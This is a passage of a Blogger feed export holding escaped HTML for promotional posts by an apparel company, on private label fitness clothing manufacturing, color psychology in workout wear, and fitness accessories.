base. In this blog post, we'll explore the\nbenefits of working with private label manufacturers and how they can help\nelevate your wholesale fitness apparel business.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s600\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s16000\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003ECustom Designs:\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the main benefits of working with a\nprivate label clothing manufacturer is the ability to create custom designs.\nRather than relying on generic, one-size-fits-all products, you can work with a\nmanufacturer to design clothing that specifically meets your needs and matches\nyour brand. For example, you might want to incorporate your business logo into\nthe design, or create unique color combinations that match your brand's\naesthetic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Products: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAnother benefit of working with private\nlabel manufacturers is the assurance of quality products. Most manufacturers\nhave strict quality control measures in place, ensuring that their products\nmeet high standards for durability and performance. By working with a private label\nmanufacturer, you can be confident that your customers will receive the best\npossible products, which can lead to increased customer loyalty and\nword-of-mouth referrals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaster Turnaround Times:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany\nprivate label clothing manufacturers specialize in fast turnaround times, which\ncan be a major advantage in the fast-paced fitness apparel industry. Rather\nthan waiting weeks or months for new inventory, you can work with a\nmanufacturer to quickly produce new products and keep up with changing trends.\nThis can help you stay ahead of the competition and improve your overall\nbusiness performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECost Efficiency: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFinally, working with a private label\nclothing manufacturer can also be cost-effective for wholesale fitness apparel\nbusinesses. Because manufacturers can produce products in large quantities, you\ncan often get better pricing on bulk orders. Additionally, some manufacturers\noffer incentives for repeat business, such as discounts or reduced shipping\nrates. This can help you save money and improve your overall profit margins.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13pt; line-height: 115%;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 11pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-fareast; mso-hansi-theme-font: minor-latin;\"\u003EIn\nconclusion, private label clothing manufacturers can be a valuable partner for \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Ewholesale fitness apparel\u003C\/a\u003E \u003C\/b\u003Ebusinesses.\nBy working with a manufacturer, you can create custom designs, receive quality\nproducts, benefit from faster turnaround times, and save money on\ncost-efficient bulk orders. If you're looking for ways to differentiate your\nbusiness in a competitive industry, consider partnering with a private label\nmanufacturer to help take your business to the next level.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/173351121527949128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html","title":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s72-c\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8062929312876203630"},"published":{"$t":"2023-06-16T11:09:00.003-07:00"},"updated":{"$t":"2023-07-03T11:50:27.947-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"}],"title":{"type":"text","$t":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"},"content":{"type":"html","$t":"\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EInnovative\nworkout clothing designs are essential in the highly competitive fitness and\nathleisurewear industry.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ERevolutionary\ndesign concepts that merge style, aesthetics, and functionality are\ncontinuously gaining popularity in this market. But this is not enough to stay\nahead of the competition.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s600\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s16000\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology in \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E designs is becoming increasingly popular\namong manufacturers in the quest for differentiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EEach\nyear, various \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing Manufacturer\"\u003Efitness clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E produce workout clothing in\nvibrant hues to take advantage of the principle that certain colors can evoke\nmood and emotions.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAs\na result, the color of workout clothing becomes an important factor influencing\nthe consumer's purchase decision.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EIn\nthis blog post, we'll discuss how the principles of color psychology affect\nfitness clothing design and its impact on workout performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology may seem complex and esoteric, but it is simple and easy to\nunderstand. Color psychology is the study of how colors affect emotions and\nbehavior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAccordingly,\nworkout clothing manufacturers have started taking notice of the importance of\ncolor psychology in the design of their products.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis considered a popular color psychology principle for fitness clothing. The\ncolor of nature, green, evokes feelings of freshness, calmness, harmony, and\npeace, making it perfect for eco-friendly fitness clothing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis also popular because it is a comforting color that helps reduce stress,\nmaking it an ideal choice for yoga or Pilates apparel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColors\nlike grey, black, and navy blue have dominated the fashion industry for workout\nclothing for years, primarily because they create a slimming effect and hide\nimperfections.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EWhile\nthese colors may be sleek, selecting brighter hues from the same color family\nor incorporating colorful accents can make them appear more interesting and\ndynamic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMany\nof the key trending colors for fitness clothing take inspiration from the\nnatural world, such as pastel pinks, oranges, and yellows. Soft pastels can\nnaturally lift spirits and promote a calm and relaxed mood, ideal for yoga or\nmeditation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMeanwhile,\nvibrant colors like orange are invigorating, boosting energy levels and\nenhancing focus, ideal for high-impact activities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAside\nfrom the direct impact of color on the mood, the right colors can also enhance\nthe athlete's performance. For example, red increases energy levels, while blue\nfosters a relaxed atmosphere.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ETherefore,\nincorporating these colors in fitness clothing designs could help athletes\nachieve higher energy levels, focus, and relaxation, ultimately improving\nperformance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Mangal; mso-bidi-font-size: 10.0pt; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003EIn conclusion, fitness clothing designers are continually pushing the\nboundaries of what's possible through innovative fabric choices, cutting-edge\ntechnology, and colorful designs that evoke the mood and emotions of athletic\nwearers. By understanding how color psychology impacts the consumer's emotional\nresponse to the design, \u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/private-label\/\" target=\"_blank\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E can elevate their brand\namid intense competition and improve athlete performance. With Alanic, you can\nget high-quality fitness clothing that meets all your aesthetic and functional\nrequirements. Stay ahead of your competition with the right hues for your\nfitness clothing. Get connected with Alanic and experience the difference that\ncolor psychology can make.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8062929312876203630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html","title":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s72-c\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2180652387470558665"},"published":{"$t":"2023-06-14T01:38:00.002-07:00"},"updated":{"$t":"2023-07-03T11:47:13.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"}],"title":{"type":"text","$t":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EThe\nfitness industry is one of the fastest-growing industries globally, with people\nbecoming more conscious of their health and wellness. With the rise of fitness\nenthusiasts, a growing demand arises for \u003C\/span\u003E\u003Cb style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E accessories\nlike headbands, socks, and more. These accessories enhance the workout\nexperience, providing both functionality and style.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s600\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s16000\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EThe\nfitness clothing accessory market has attracted many entrepreneurs, including\nclothing manufacturers. In this blog post, we will delve into the growing\nmarket for fitness clothing accessories, focusing on headbands, socks, and\nmore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EHeadbands:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EHeadbands\nhave become a staple in the fitness community. They offer practicality by\nkeeping hair away from the face during workouts, preventing distractions. Additionally,\nthey add a stylish touch to any outfit. Headbands come in various sizes,\nshapes, and materials, making them a diverse accessory option. They are also\ncustomizable, making them more appealing to customers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers have recognized the potential of headbands as a profit-boosting\naccessory and have ventured into their production. If you are looking to add\nheadbands to your product line, it is essential to understand the different\ntypes available and their target customers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ESocks:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ESocks\nare another fitness clothing accessory that has gained popularity in 